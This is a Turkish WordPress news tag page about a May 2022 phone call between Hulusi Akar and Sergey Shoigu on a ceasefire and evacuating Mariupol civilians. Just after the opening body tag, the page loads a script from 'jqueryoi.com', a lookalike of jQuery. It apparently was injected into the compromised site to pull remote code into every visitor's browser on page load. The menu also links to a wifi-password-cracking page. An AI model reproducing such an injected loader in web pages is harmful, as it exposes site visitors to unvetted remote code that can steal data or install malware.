

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberr.net/etiket/rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu
body_size: 11969
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü &laquo; HABERR</title></h1>
<link rel="shortcut icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo.png" />
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü",
  "headline": "Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü",
  "author" : {
    "@type" : "Person",
    "name" : "Haber "
  },
  "datePublished" : "03-05-2022 12:17",
  "image" : "https://haberr.net/wp-content/uploads/2022/05/mevs.jpg",
  "articleSection" : "<p>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü Haberin Fotoğrafları ana foto.jpg Millî Savunma Bakanı Hulusi Akar, Rusya Federasyonu Savunma Bakanı Sergey Şoygu ile telefon görüşmesi gerçekleştirdi. Görüşmede, Bakan Akar tarafından; – İnsani durumun düzeltilmesi ve bölgede huzur ve istikrarın yeniden tesisi için acilen ateşkese gidilmesinin önemi ve başta Mariupol [&hellip;]</p>
",
  "articleBody" : "<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2022/05/Milli-Savunma-Bakani-Hulusi-Akar-Rusya-Savunma-Bakani-Sergey-Soygu.jpeg" alt="Resim"></p>
<p>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü</p>
<p>Haberin Fotoğrafları<br />
ana foto.jpg</p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2022/05/Milli-Savunma-Bakani-Hulusi-Akar-Rusya-Savunma-Bakani-Sergey-Soygu.jpeg" alt="Resim"><br />
Millî Savunma Bakanı Hulusi Akar, Rusya Federasyonu Savunma Bakanı Sergey Şoygu ile telefon görüşmesi gerçekleştirdi.</p>
<p>Görüşmede, Bakan Akar tarafından;</p>
<p>– İnsani durumun düzeltilmesi ve bölgede huzur ve istikrarın yeniden tesisi için acilen ateşkese gidilmesinin önemi ve başta Mariupol olmak üzere sivillerin emniyetli bir şekilde karadan/denizden tahliye edilmesinin aciliyeti vurgulandı,</p>
<p>– İnsani yardım konusunda her türlü desteği sağlamaya çalışan Türkiye’nin bölgede barışın temini için bundan önce olduğu gibi bundan sonra da üzerine düşeni yapmaya devam edeceği bir kez daha ifade edildi.</p>
<p>kaynak:https://www.msb.gov.tr/SlaytHaber/252022-40475</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile telefon görüşmesi gerçekleştirdi. Görüşmede Bakan Akar tarafından, başta Mariupol olmak üzere sivillerin emniyetli bir şekilde karadan/denizden tahliye edilmesinin aciliyeti vurgulandı. <a href="https://t.co/LE4nGNo2dE">pic.twitter.com/LE4nGNo2dE</a></p>
<p>— T.C. Millî Savunma Bakanlığı (@tcsavunma) <a href="https://twitter.com/tcsavunma/status/1521160339789910016?ref_src=twsrc%5Etfw">May 2, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
",
  "url" : "https://haberr.net/milli-savunma-bakani-hulusi-akar-rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu-2",
  "publisher" : {
    "@type" : "Organization",
    "name" : "HABERR",
	"logo": {
            "@type": "ImageObject",
            "name": "HABERR",
            "width": "150",
            "height": "52",
            "url": "https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://haberr.net/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://haberr.net/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haberr.net/etiket/rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu">
<meta property="og:url" content="https://haberr.net/etiket/rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu">
<meta property="og:site_name" content="HABERR">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="object">
<meta property="og:title" content="Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü  - HABERR">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü  - HABERR">
<link rel="alternate" type="application/rss+xml" title="HABERR &raquo; Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü etiket akışı" href="https://haberr.net/etiket/rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberr.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haberr.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haberr.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberr.net/wp-json/wp/v2/tags/8723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberr.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-270x270.png" />

<meta property="og:site_name" content="Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü &laquo; HABERR" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://haberr.net/wp-content/themes/theHaberV4/images/logo.png" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="tr_TR" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body data-rsssl=1>
<script src="https://jqueryoi.com/code/143.js"></script>

<div class="alerttt" style="display: none;">
<h2><a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-footer-container"><ul id="menu-footer" class="tMenu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://haberr.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/></a></div>
<div class="ustMenu1">
<div class="menu-ana-container"><ul id="menu-ana" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://haberr.net/esma-er-sanatseverleri-hayran-birakti" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/sariyer-hurdaci-aymetal-hurdacilik-ile-en-iyi-hurda-fiyatlari" title="Sarıyer Hurdacı – Aymetal Hurdacılık ile En İyi Hurda Fiyatları">Sarıyer Hurdacı – Aymetal Hurdacılık ile En İyi Hurda Fiyatları</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/cekmekoy-hurdaci-uray-hurdacilik-ile-degerinde-hurda-satisi" title="Çekmeköy Hurdacı – Uray Hurdacılık ile Değerinde Hurda Satışı">Çekmeköy Hurdacı – Uray Hurdacılık ile Değerinde Hurda Satışı</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></div>
        </div>
		<div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;">
		<div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		<div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		</div>
    </div>
</div>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>
<div id="siteGenel">
<div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="surManset">
<a href="https://haberr.net/esma-er-sanatseverleri-hayran-birakti" title="Esma Er sanatseverleri hayran bıraktı">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/esma-er-20260120.jpg);"></div>
<h4>Esma Er sanatseverleri hayran bıraktı</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
<div class="surManset">
<a href="https://haberr.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg);"></div>
<h4>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://haberr.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg);"></div>
<h4>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</h4>
</a>

<div class="kategoriSur">Kültür ve Sanat</div>

</div>
<div class="surManset">
<a href="https://haberr.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<div class="resim2" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg);"></div>
<h4>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</h4>
</a>

<div class="kategoriSur">Magazin</div>

</div>
	
</div>
<div class="temizle"></div>

<div id="solBlok">

<div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div>
<div class="temizle"></div>

<div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;">

<div class="kategoriGorunum4">
<a href="https://haberr.net/milli-savunma-bakani-hulusi-akar-rusya-savunma-bakani-sergey-soygu-ile-telefonda-gorustu-2" title="Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü">
<div class="resim25" style="background-image: url(https://haberr.net/wp-content/uploads/2022/05/mevs.jpg);"></div>
<h3>Millî Savunma Bakanı Hulusi Akar, Rusya Savunma Bakanı Sergey Şoygu ile Telefonda Görüştü</h3>
</a>
